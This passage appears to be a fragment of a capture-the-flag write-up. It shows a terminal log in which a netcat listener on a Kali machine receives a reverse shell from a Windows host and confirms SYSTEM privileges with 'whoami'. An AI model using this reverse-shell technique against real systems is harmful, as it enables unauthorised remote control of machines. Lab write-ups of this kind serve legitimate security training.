 KeyboardInterrupt
root@kali:~/transfer# nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.125] 49681
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>